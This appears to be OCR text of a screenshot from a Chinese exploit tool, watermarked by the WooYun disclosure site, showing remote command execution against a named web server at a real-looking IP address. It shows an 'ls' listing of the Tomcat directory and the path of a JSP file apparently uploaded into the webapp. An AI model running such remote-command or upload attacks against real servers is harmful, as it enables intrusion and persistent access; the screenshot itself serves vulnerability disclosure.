 目标地址: http://58.213.141.206:8080/znmh_FEP/user/queryModuleList.action
字符集: UTF-8 提交方式: GET 空格编码 \40 漏洞编号 S
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
命令: ls 执行 回
bootstrap.jar
catalina.bat
catalina.sh
catalina-tasks.xml
commons-daemon.jar
commons-daemon-native.tar.gz
configtest.bat
configtest.sh
cpappend.bat
daemon.sh
digest.bat
digest.sh
\home\server\tomcat-fep\webapps\znmh_FEP\commons\rss.jsp
index.html
www.wooyun.org